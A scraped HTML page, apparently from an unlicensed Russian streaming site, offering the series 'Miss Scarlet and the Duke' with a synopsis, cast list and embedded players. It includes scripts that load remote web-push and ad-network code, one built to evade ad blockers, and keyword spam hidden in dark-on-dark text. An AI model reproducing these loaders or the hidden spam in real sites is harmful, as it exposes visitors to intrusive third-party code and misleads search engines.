

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kinogo-film.xyz/detektiv/7687-miss-skarlet-i-gercog.html
body_size: 12314
content:
<!doctype html>
<html lang="ru" prefix="og: http://ogp.me/ns#
              video: http://ogp.me/ns/video#
              ya: http://webmaster.yandex.ru/vocabularies/">
<head>
<meta name="google-site-verification" content="XtYbsbc_QD5RMjhWjJLcFgwrnGsMDcShI7BSvAh0nkY" />
<meta name="yandex-verification" content="27c2f5a501972435" />
<meta charset="utf-8">
<title>Мисс Скарлет и Герцог (2020) сериал смотреть онлайн бесплатно в хорошем качестве hd 720 1080</title>
<meta name="description" content="Смотрите онлайн сериал Мисс Скарлет и Герцог в хорошем качестве HD. Когда отец Элизы Скарлет умирает, она остаётся без средств к существованию. В такой ситуации единственный выход для">
<meta name="keywords" content="Мисс Скарлет и Герцог (2020) фильм смотреть онлайн бесплатно в хорошем качестве hd 720 1080, иви, мегого, ютуб, рутуб, сизонвар, эйч ди резка, баскино, filmix, без подписки и смс, на телефоне, без рекламы, на телефоне, планшете, смотреть фильм кино обзор комментарии рейтинг факты отзывы кадры новости сайт">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Фильмы и сериалы смотреть онлайн бесплатно - Лучшие фильмы и сериалы без регистрации" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Мисс Скарлет и Герцог" />
<meta property="og:url" content="https://kinogo-film.xyz/detektiv/7687-miss-skarlet-i-gercog.html" />
<link rel="search" type="application/opensearchdescription+xml" href="https://kinogo-film.xyz/engine/opensearch.php" title="Фильмы и сериалы смотреть онлайн бесплатно - Лучшие фильмы и сериалы без регистрации">
<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/css/default.css,engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css&amp;v=22" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=22"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/masha/masha.min.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;v=22"></script>
<link rel="shortcut icon" href="/templates/kinogo_adptv3/images/favicon.ico" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="image_src" href="/templates/kinogo_adptv3/images/kinogo.png">
<link rel="stylesheet" href="/templates/kinogo_adptv3/style/styles.min.css" />
<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/kinogo_adptv3/style/engine.css,/templates/kinogo_adptv3/style/bbcodes.css,/templates/kinogo_adptv3/style/social-likes.css" />
<link rel="stylesheet" href="/templates/kinogo_adptv3/assets/dscountdown.css" />
<script type="text/javascript" src="/templates/kinogo_adptv3/assets/dscountdown.js"></script>
    
    <style>
body {background: url(/templates/kinogo_adptv3/images/bground.jpg) 50% 0 no-repeat #000;}
</style>

    
 <!--[if lt IE 8]>
<style type="text/css">
.pomoshnik, .content {padding-bottom: 0em; margin-bottom: 0em;}
</style>
<![endif]-->
<meta name="og:site_name" content="Новинки кино 2025 смотреть бесплатно киного" /><meta name="og:title" content="Мисс Скарлет и Герцог (2020)" /><meta name="og:url" content="https://kinogo-film.xyz/detektiv/7687-miss-skarlet-i-gercog.html" /><meta name="og:image" content="/templates/kinogo_adptv3/dleimages/no_image.jpg" /><meta name="og:image:type" content="image/jpeg" /><meta name="og:description" content="Когда отец Элизы Скарлет умирает, она остаётся без средств к существованию. В такой ситуации единственный выход для женщины - выгодный брак. Но у Элизы есть секретное оружие - детективное агентство" /><meta name="ya:ovs:upload_date" content="2024-11-6" /><meta name="ya:ovs:adult" content="[ifxfvalue age_limit="18"]true[/ifxfvalue][ifxfvalue age_limit!="18"]false[/ifxfvalue]" /><meta name="ya:ovs:content_id" content="7687" /><meta name="ya:ovs:status" content="published" /><meta name="og:restrictions:age" content="[xfvalue_age_limit]" /><meta name="ya:ovs:quality" content="HD" /><meta name="ya:ovs:allow_embed" content="false" /><meta name="ya:ovs:genre" content="Детективы / Криминал / Сериалы / Зарубежные сериалы / " /><meta name="video:tag" content="Детективы / Криминал / Сериалы / Зарубежные сериалы / " /><meta name="ya:ovs:languages" content="ru" /><meta name="ya:ovs:views_total" content="1 709" /><meta name="ya:ovs:comments" content="0" /><meta name="ya:ovs:rating" content="8,8" /><meta name="ya:ovs:poster" content="/templates/kinogo_adptv3/dleimages/no_image.jpg" /><meta name="og:video" content="https://kinogo-film.xyz/detektiv/7687-miss-skarlet-i-gercog.html" /><meta name="og:video:width" content="640" /><meta name="og:video:height" content="372" /><meta name="og:duration" content="[xfvalue_time_film]" /><meta name="video:duration" content="[xfvalue_time_film]" /><meta name="og:locale" content="ru_RU" /><meta name="article:published_time" content="2024-11-06" /><meta name="og:video:type" content="flash,html5" /><meta name="og:type" content="video.movie" /><meta name="ya:ovs:original_name" content="[xfvalue_name_orig]" />
     
    </head>


    <body>




<script type="text/javascript">
(function(){
var crWEbPushEl = document.createElement('script');
crWEbPushEl.type = "text/javascript";
crWEbPushEl.charset = "utf-8";
crWEbPushEl.src = "https://cdn.selfgems.com/rsYodaPkNyn7t/g8JOksDmR0itCSScParFapt?p_id=869&hold=12.00&subid_4=sitescript&htext=0KDQsNC30YDQtdGI0LjRgtC1LCDRh9GC0L7QsdGLINC%2F0L7Qu9GD0YfQsNGC0Ywg0YPQstC10LTQvtC80LvQtdC90LjRjw%3D%3D&lid=3"+"&subid_5="+encodeURIComponent(location.hostname);
document.body.appendChild(crWEbPushEl);
})();
</script>


        
  
     
       
<script type="text/javascript">
$(function() {

	$('#menu-btn').click(function() {
		$('#menu-head').toggleClass("open");
		return false;
	});
	$('#login-btn').click(function() {
		$('#lg-dialog').toggleClass("open");
		return false;
	});
	$('#lg-close').click(function() {
		$('#lg-dialog').removeClass("open");
		return false;
	});

});
</script>

<div class="header_black"></div>
<div class="wrapper">
<div class="contener">
<div class="contener2">

<div class="content">
<div class="funct"><div class="speedbar lines"><span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://kinogo-film.xyz/" itemprop="url"><span itemprop="title">Фильмы и сериалы</span></a></span> &raquo; <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://kinogo-film.xyz/detektiv/" itemprop="url"><span itemprop="title">Детективы</span></a></span> &raquo; Мисс Скарлет и Герцог</span></div></div>



<div id='dle-content'>                                
<div itemscope itemtype="http://schema.org/Movie">
  <div style="display:none;" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
  <link itemprop="thumbnail" href="/uploads/posts/2022-11/1669400099-2029189213.jpg}" />
  <img itemprop="thumbnailUrl" src="/uploads/posts/2022-11/1669400099-2029189213.jpg" title="Мисс Скарлет и Герцог" alt="Мисс Скарлет и Герцог">
  <meta itemprop="description" content="Когда отец Элизы Скарлет умирает, она остаётся без средств к существованию. В такой ситуации единственный выход для женщины - выгодный брак. Но у Элизы есть секретное оружие - детективное агентство её отца. И чтобы преуспеть в мире, которым правят мужчины, ей нужен деловой партнёр. Им становится инспектор из Скотленд-Ярда Уильям Веллингтон. lostfilm tv lordfilm kinoflux kinogo cc kinogoo kinogo eu kinogo.inc hdrezka " />
  <meta itemprop="name" content="Мисс Скарлет и Герцог" />
  <meta itemprop="uploadDate" content="2024-11-06" />
  <meta itemprop="datePublished" content="2024-11-06">
  <link itemprop="url" href="https://kinogo-film.xyz/detektiv/7687-miss-skarlet-i-gercog.html" />
  <meta itemprop="isFamilyFriendly" content="true">
  <meta itemprop="playerType" content="Flash, HTML5">
  <meta itemprop="duration" content="&#91;xfvalue_time_film]" />
  <meta itemprop="width" content="1280">
  <meta itemprop="height" content="720">
  <meta itemprop="videoQuality" content="medium">
  </div>
  <meta itemprop="dateCreated" content="2024-11-06">
  <meta itemprop="inLanguage" content="ru">
<div class="funct">
   	<h1 style="text-align: center;">
	<span style="font-size:17px;" itemprop="name">Мисс Скарлет и Герцог (2020) смотреть онлайн бесплатно в хорошем качестве</span>
	</h1>

   


    
      </div>
<div class="funct">
	<p>
		&#10077; Рады приветствовать Вас на странице  сериала, где вы сможете <strong>&laquo;Мисс Скарлет и Герцог 2020 смотреть онлайн бесплатно  все серии сериала на киного&raquo;.</strong> Не забудьте оставить свой комментарий к просмотренному сериалу, и возможно, именно ваше мнение будет решающим смотреть или не смотреть данный сериал онлайн. &#10078;
	</p>
</div>
<div class="fullstory">
	<div class="shortstorytitle">
		<div style="width: 120px;float: right;">
			<div class="podrobnosti_right">
				 <div id='ratig-layer-7687'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '7687'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '7687'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '7687'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '7687'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '7687'); return false;">5</a></li>
		</ul>
</div></div>
			</div>
			<span style="display:none;">
			<span id="vote-num-id-7687">0</span> </span>
			<span class="izbrannoe">
			<span class="favoriticon"></span>
			</span>
		</div>
	</div>
	<div class="fullimg">
		<div id="news-id-7687-descr" style="display:inline;">
			<img itemprop="image" src="/uploads/mini/200x300/75/a691c9ee19dddec40d2b9eaff69efd.jpg" style="float:left;" alt="Мисс Скарлет и Герцог" title="Мисс Скарлет и Герцог"/>
			<div itemprop="description">Когда отец Элизы Скарлет умирает, она остаётся без средств к существованию. В такой ситуации единственный выход для женщины - выгодный брак. Но у Элизы есть секретное оружие - детективное агентство её отца. И чтобы преуспеть в мире, которым правят мужчины, ей нужен деловой партнёр. Им становится инспектор из Скотленд-Ярда Уильям Веллингтон. Смотрите Мисс Скарлет и Герцог сериал 2020 года в хорошем качестве все сезоны все серии подряд HD 720p и FullHD 1080p у нас совершенно бесплатно. Просмотр возможен на смартфонах: Apple iOS iPhone Samsung, планшете iPad, на любых устройствах под управлением Android, а так же на телевизорах Smart TV.</div> <font color="#2b2b2b"> lostfilm tv lordfilm kinoflux kinogo cc kinogoo kinogo eu kinogo.inc hdrezka </font>
			<div style="clear:both">
			</div>
			<br/>
			<br/>
			<b>Страна:</b> <span itemprop="contributor">Ирландия, Великобритания</span><br/>
			<b>Год:</b> <span itemprop="copyrightYear">2020</span><br/>
			<b>Жанр:</b> <span itemprop="genre"><a href="https://kinogo-film.xyz/detektiv/">Детективы</a> / <a href="https://kinogo-film.xyz/kriminal/">Криминал</a> / <a href="https://kinogo-film.xyz/serial/">Сериалы</a> / <a href="https://kinogo-film.xyz/serial/zarubezhnye-serialy/">Зарубежные сериалы</a> / <a href="https://kinogo-film.xyz/alloha/">..</a></span><br/>
			<b>Качество:</b><font color="yellow"> HD (720p)<br></font>
           	<b>Последняя серия онлайн:</b>6 серия<br/> 
          	<b>Продолжительность:</b> <span>60 мин</span> <br/>
			 
			<b>Режиссер:</b> <span itemprop="director"><a href="https://kinogo-film.xyz/xfsearch/director/%D0%94%D0%B5%D0%BA%D0%BB%D0%B0%D0%BD+%D0%9E%27%D0%94%D0%B2%D0%B0%D0%B9%D1%80/">Деклан О'Двайр</a>, <a href="https://kinogo-film.xyz/xfsearch/director/%D0%A1%D1%82%D0%B8%D0%B2%D0%B5%D0%BD+%D0%A5%D1%8C%D1%8E%D0%B7/">Стивен Хьюз</a>, <a href="https://kinogo-film.xyz/xfsearch/director/%D0%98%D0%B2%D0%B0%D0%BD+%D0%96%D0%B8%D0%B2%D0%BA%D0%BE%D0%B2%D0%B8%D1%87/">Иван Живкович</a></span>
			<br/> <b>В ролях:</b> <span itemprop="actor"><a href="https://kinogo-film.xyz/xfsearch/actors/%D0%9A%D0%B5%D0%B9%D1%82+%D0%A4%D0%B8%D0%BB%D0%BB%D0%B8%D0%BF%D1%81/">Кейт Филлипс</a>, <a href="https://kinogo-film.xyz/xfsearch/actors/%D0%A1%D1%82%D1%8E%D0%B0%D1%80%D1%82+%D0%9C%D0%B0%D1%80%D1%82%D0%B8%D0%BD/">Стюарт Мартин</a>, <a href="https://kinogo-film.xyz/xfsearch/actors/%D0%9A%D1%8D%D1%82%D0%B8+%D0%91%D1%8D%D0%BB%D1%82%D0%BE%D0%BD/">Кэти Бэлтон</a>, <a href="https://kinogo-film.xyz/xfsearch/actors/%D0%90%D0%BD%D1%81%D1%83+%D0%9A%D0%B0%D0%B1%D0%B8%D0%B0/">Ансу Кабиа</a>, <a href="https://kinogo-film.xyz/xfsearch/actors/%D0%94%D1%8D%D0%BD%D0%BD%D0%B8+%D0%9C%D0%B8%D0%B4%D1%83%D0%B8%D0%BD%D1%82%D0%B5%D1%80/">Дэнни Мидуинтер</a>, <a href="https://kinogo-film.xyz/xfsearch/actors/%D0%98%D1%8D%D0%BD+%D0%9F%D0%B8%D1%80%D0%B8/">Иэн Пири</a>, <a href="https://kinogo-film.xyz/xfsearch/actors/Evan+McCabe/">Evan McCabe</a>, <a href="https://kinogo-film.xyz/xfsearch/actors/%D0%AD%D0%BD%D0%B4%D1%80%D1%8E+%D0%93%D0%B0%D1%83%D1%8D%D1%80/">Эндрю Гауэр</a>, <a href="https://kinogo-film.xyz/xfsearch/actors/%D0%9A%D0%B5%D0%B2%D0%B8%D0%BD+%D0%94%D0%BE%D0%B9%D0%BB/">Кевин Дойл</a>, <a href="https://kinogo-film.xyz/xfsearch/actors/%D0%9C%D1%8D%D1%82%D1%82%D1%8C%D1%8E+%D0%9C%D1%8D%D0%BB%D0%BE%D1%83%D0%BD/">Мэттью Мэлоун</a></span><br/><br/>
			<i style="color:#f8d268;">Данный материал доступен на всех устройствах: ipad, iphone, android и smartTV.</i>
            <div style="clear:both">
			</div>
		</div>

 <div id='e3505ec514'></div>


      

        
		<div class="stronk">
			<h2>
			Cмотреть онлайн Мисс Скарлет и Герцог (2020) в хорошем качестве</h2>
		</div>
	</div>
    
</div>
<div style="clear:both">
</div>
<div class="section">
	<div style="float:right; padding-top: 5px;padding-right: 10px;font-size:11px;">
		<a href="/kak-smotret-cherez-ipad-aypad-filmy-onlayn.html" rel="nofollow" target="_blank">Как смотреть на iPad?</a>
	</div>

     <ul class="tabs">
  <li class="current">Смотреть онлайн </li>  
   <li class="">2 плеер</li>
   <li class="current">Трейлер</li>        
   <li class="current">ВНИМАНИЕ! Если на Плеере1 проблемы или неудобства - добавлен Плеер 2. </li>  
 </ul>
    <div style="clear:both"></div>
        <div class="box visible" style="display: block;  background: rgb(0, 0, 0);">
<iframe width="640" height="372" src="https://abreast.newplayjj.com:9443/?token_movie=193ef4fdfb4f83f56734d6df67c843&token=39ad3c57790a7bcbaf693dd16d19b0" frameborder="0" allowfullscreen></iframe>
    </div>
<div style="clear:both"></div>
    <div class="box visible" style="display: none;  background: rgb(0, 0, 0);">
<iframe width="640" height="372" src="https://api.embess.ws/embed/movie/16162" frameborder="0" allowfullscreen></iframe>
   <script data-cfasync='false'>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;a.setAttribute('data-cfasync','false');
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1810074829,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script>
 <iframe width="640" height="30" src="" frameborder="0" ></iframe>
    </div>
    

    
       <iframe width="640" height="30" src="" frameborder="0" ></iframe>
 
 <div class="box visible" style="display: none;  background: rgb(0, 0, 0);">
  <iframe width="640" height="372" src="https://api.embess.ws/embed/trailer/16162?season=2&number=1" frameborder="0" allowfullscreen></iframe>
  <param name="bgcolor" value="#000000"/>
  <param name="allowFullScreen" value="true"/>
  <param name="allowScriptAccess" value="always"/>
  <param name="movie" value="/templates/kinogo_adptv3/uppod/uppod.swf"/>
  <param name="flashvars" value="comment=Трейлер&nbsp;к&nbsp;фильму&nbsp;«Мисс Скарлет и Герцог»&nbsp;(2020)&amp;st=/templates/kinogo_adptv3/uppod/style_video.txt&amp;file=https://api.embess.ws/embed/trailer/16162?season=2&number=1&amp;poster=/templates/kinogo_adptv3/uppod/preview.png"/>
  </object>
 </div>
</div>
    

<!--noindex-->
<div class="icons2">
 <script async src="https://usocial.pro/usocial/usocial.js" data-script="usocial" charset="utf-8"></script>
 <div class="uSocial-Share" data-pid="fb2f350c4dec8459c5f95f1620ec29a4" data-type="share" data-options="round-rect,style1,absolute,horizontal,size24,eachCounter1,counter0" data-social="ok,vk,fb,gPlus,twi,mail" data-mobile="vi,wa">
 </div>
</div>
       <div class="trivia">
<center>
<div class="telegram"><img src="/image/TG.jpg"/> Наш <a href="https://t.me/kinogofilm0" rel="nofollow" target="_blank">Telegram канал</a></div>
<div class="kreativ"></div>
</center>
</div>  


<center></center>

    <!--/noindex-->
 
<div class="relatednews_title">
     <p>
		<strong>Вместе с фильмом Мисс Скарлет и Герцог (2020) смотрят онлайн бесплатно на киного</strong>:
	</p>
</div>

<div class="relatednews">
	<div style="margin-left: 2em" class="ul_related">
		<ul>
			<li><a href="https://kinogo-film.xyz/detektiv/7688-miss-skarlet-i-gercog-3s.html" title="Мисс Скарлет и Герцог 3 сезон"><img src="/uploads/mini/110x165/75/a691c9ee19dddec40d2b9eaff69efd.jpg" alt="Мисс Скарлет и Герцог 3 сезон">Мисс Скарлет и Герцог 3 сезон</a></li><li><a href="https://kinogo-film.xyz/detektiv/6063-miss-skarlet-i-gercog-2-sezon.html" title="Мисс Скарлет и Герцог (2 сезон)"><img src="/uploads/mini/110x165/e9/1e7680ef55e44aea2bed6c26730473.jpg" alt="Мисс Скарлет и Герцог (2 сезон)">Мисс Скарлет и Герцог (2 сезон)</a></li><li><a href="https://kinogo-film.xyz/detektiv/6062-miss-skarlet-i-gercog-1-2-sezon.html" title="Мисс Скарлет и Герцог (1-2 сезон)"><img src="/uploads/mini/110x165/e9/1e7680ef55e44aea2bed6c26730473.jpg" alt="Мисс Скарлет и Герцог (1-2 сезон)">Мисс Скарлет и Герцог (1-2 сезон)</a></li><li><a href="https://kinogo-film.xyz/melodrama/2082-zloumyshlennica.html" title="Злоумышленница"><img src="/uploads/mini/110x165/e9/1fdd6f03ae0e6f9cba07498c46a835.jpg" alt="Злоумышленница">Злоумышленница</a></li><li><a href="https://kinogo-film.xyz/melodrama/631-dobro-pozhalovat-na-kanary.html" title="Добро пожаловать на Канары"><img src="/uploads/mini/110x165/05/502ab5c624f650d00b92591872b00d.jpg" alt="Добро пожаловать на Канары">Добро пожаловать на Канары</a></li>
		</ul>
	</div> 

</div>

<div style="clear:both">
</div>
 <noindex>  
<script src="https://hdvb-player.github.io/actualize.js" async></script>
</noindex> 
    <noindex>  
<div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=a1654e65ca626ff9212399154ed5cfa5" async></script>
</noindex> 

<div class="sociallll" style="padding:25px 20px 20px 20px;">
	<span class="dateicon" title="Дата">6-11-2024, 16:41</span>   
	
</div>
<div style="clear:both">
          </div>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script> (adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-8045049409832981",
enable_page_level_ads: true
});
</script>


</div>

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex--><div class="ux-form">
    <ul class="ui-form">
        
        <li><input placeholder="Имя" type="text" name="name" id="name" class="f_input f_wide"></li>
        <li><input placeholder="E-mail (не обязательно)" type="email" name="mail" id="mail" class="f_input f_wide"></li>
        
        <li><script type="text/javascript">
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div></li>
        
        <li>
            <div class="c-captcha-box">
                <label for="sec_code">Повторите код:</label>
                <div class="c-captcha">
                    <a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80" /></span></a>
                    <input title="Введите код указанный на картинке" type="text" name="sec_code" id="sec_code" class="f_input">
                </div>
            </div>
        </li>
        
        
        
    </ul>
    <div class="submitline">
        <button class="fbutton" type="submit" name="submit">Отправить комментарий</button>
    </div>
</div><!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="7687" /><input type="hidden" name="user_hash" value="ecd4d18bcc962d89b86fa8d984a62935abd83a8c" /></form></div> 
<div class="pomoshnik"></div>
</div>

<div class="leftblok_contener">
<div class="dmobile" style="padding: 7px 20px;position: relative;border-bottom: 1px solid #3f413f;"><i style="font-size:15px;"> Панель навигации</i></div>

<!--filter-->

  <div class="leftblok_contener2" id="menu-head">
<div class="leftblok1">
  <div class="miniblock">
  <div class="mini" style="border-top:0px; padding-top:0px;">
   <i style="font-size:14px;">Жанры фильмов</i><br><br>
	<a href="/biografiya/">Биография</a>
<br><a href="/boevik/">Боевик</a><br><a href="/vestern/">Вестерн</a><br><a href="/voennyy/">Военный</a><br><a href="/detektiv/">Детектив</a><br><a href="/detskiy/">Детские фильмы(Сказки)</a><br><a href="/dokumentalnyy/">Документальный</a><br><a href="/drama/">Драма</a><br><a href="/istoricheskiy/">Исторический</a><br><a href="/komediya/">Комедия</a><br><a href="/kriminal/">Криминал</a><br><a href="/melodrama/">Мелодрама</a><br><a href="/multfilm/">Мультфильм</a><br><a href="/priklyucheniya/">Приключения</a><br><a href="/semeynyy/">Семейный</a><br><a href="/triller/">Триллер</a><br><a href="/uzhasy/">Ужасы</a><br><a href="/fantastika/">Фантастика</a><br><a href="/fentezi/">Фэнтези</a><br><a href="/treylery/">Трейлеры</a><br>
     </div>

<div style="padding-top:20px;"></div>
 
     </div>
      
</div>

<div class="leftblok2">

   <div class="miniblock">

  <div class="mini" style="border-top:0px; padding-top:0px;">
   <i style="font-size:14px;">По году</i><br><br>
      <a href="/skoro/">СКОРО ПРЕМЬЕРА<dd class="value" style="color:orange"><br>
      <a href="/xfsearch/year/2017/" rel="nofollow">2017 года</a><br>
      <a href="/xfsearch/year/2018/" rel="nofollow">2018 года</a><br>
      <a href="/xfsearch/year/2019/" rel="nofollow">2019 года</a><br>
      <a href="/xfsearch/year/2020/" rel="nofollow">2020 года</a><br>
      <a href="/xfsearch/year/2021/" rel="nofollow">2021 года</a><br>
      <a href="/xfsearch/year/2022/" rel="nofollow">2022 года</a><br>
      <a href="/xfsearch/year/2023/" rel="nofollow">2023 года</a><br>
          <a href="/xfsearch/year/2024/" rel="nofollow">2024 года</a><br>
          <a href="/rojdestvo/" rel="nofollow">Про Новый Год!</a><br>
 <div class="poloska"></div></div>

 <div class="mini">  
<i style="font-size:14px;">По странам</i><br><br>

     <a href="/xfsearch/country/Россия/" rel="nofollow">Российские</a><br>
     <a href="/xfsearch/country/СССР/" rel="nofollow">Советские</a><br>
     <a href="/xfsearch/country/Украина/" rel="nofollow">Украина</a><br>


<div class="poloska"></div></div>

 <div class="mini">  
<i style="font-size:14px;">Сериалы</i><br><br>
<a href="/russkie-serialy/">Русские сериалы</a><br><a href="/zarubezhnye-serialy/">Зарубежные сериалы</a><br><a href="/serial-mini/">Мини сериалы</a><br><a href="/serial-odno/">Односерийные</a><br>
     <br><a href="/multseries/">Мультсериалы</a><br>
       </div> 

        </div>

</div>

 </div>
         
    
 <center></center>
  
<div class="poloska_bloka"></div>

<div style="padding: 7px 20px;position: relative;border-bottom: 1px solid #3f413f;"><i style="font-size:15px;"><dd class="value" style="color:orange">Скоро на киного</dd></i></div>
     
<div class="mimiserblock">
    <ul>
<li class="li_block">
    <div class="li_block_title"><a href="https://kinogo-film.xyz/boevik/13560-avatar-plamya-i-pepel.html"><img src="/uploads/mini/83x118/b9/76c2cd5412424d2848f1965b6ba209.jpg" alt="Аватар: Пламя и пепел" style="float:left;">Аватар: Пламя и пепел</a></div>
    <!--noindex--><div class="blockstory">Джейк Салли Нейтири и их дети переживают смерть Нетейама Противостояние с корпорацией...<br /><br />Год: 2025<br />Страна: США</div><!--/noindex-->
</li><li class="li_block">
    <div class="li_block_title"><a href="https://kinogo-film.xyz/detektiv/13559-dostat-nozhi-prosnis-mertvec.html"><img src="/uploads/mini/83x118/5b/3903af7f9bb90316cdd582147dfbbb.jpg" alt="Достать ножи: Проснись, мертвец" style="float:left;">Достать ножи: Проснись, мертвец</a></div>
    <!--noindex--><div class="blockstory">Преподобного Джада переводят в старую церковь в штате НьюЙорк где проповедует монсеньор Джефферсон...<br /><br />Год: 2025<br />Страна: США</div><!--/noindex-->
</li>
 
    </ul>
</div>

     
      <div class="poloska_bloka"></div>
<div style="padding: 7px 0 7px 20px;position: relative;border-bottom: 1px solid #3f413f;"><i style="font-size:15px;"><font color="green">Обновления сериалов на киного</font></i></div>
 
   
    
    
</div>
</div>
</div>

<div class="header">

	<div class="header44">
<div id="in-toolbar"><a id="menu-btn"><span id="hamburger"></span></a></div>

<div class="main_menu"><a href="/"><img src="/templates/kinogo_adptv3/images/kinogo.png" alt="смотреть киного онлайн"></a> </div>
                 	
<!--noindex-->
  <div class="search_panel">
  
<div class="searchbar"> 	
<form action="/" name="searchform" method="post" >
<input name="titleonly" value="3" type="hidden">
<input type="hidden" name="do" value="search">
<input type="hidden" name="subaction" value="search">
<input id="story" name="story" value="Поиск" onblur="if(this.value==&#39;&#39;) this.value=&#39;Поиск&#39;;" onfocus="if(this.value==&#39;Поиск&#39;) this.value=&#39;&#39;;" type="text">
    
 <button class="fbutton2" onclick="submit();" type="submit" title="ok" style="float: right;"><span>ok</span></button>
 
</form> </div>
 
</div>
<div class="user_panel">
<div class="loginin">
    

<script>
function change(idName) {
  if(document.getElementById(idName).style.display=='none') {
    document.getElementById(idName).style.display = '';
  } else {
    document.getElementById(idName).style.display = 'none';
  }
  return false;
}
</script>
<a href="#" onclick="change('test')" rel="nofollow">Вход</a> / <a href="https://kinogo-film.xyz/index.php?do=register" rel="nofollow">Регистрация</a>  					

</div>

<div style="display:none; float:left; padding-left: 10px; padding-top: 4px;" id="test">
<form method="post" action="/">
<label for="login_name">Логин: </label><input type="text" name="login_name" id="login_name" style="width: 30px;"/>
<label for="login_password">Пароль (<a href="/index.php?do=lostpassword">Забыли?</a>): </label><input type="password" name="login_password" id="login_password"  style="width: 60px;"/>&nbsp;
<button class="fbutton2" onclick="submit();" type="submit" title="Войти"><span>Войти</span></button>
<input name="login" type="hidden" id="login" value="submit" />
</form>
 </div>

</div>
<!--/noindex-->
		</div>
        
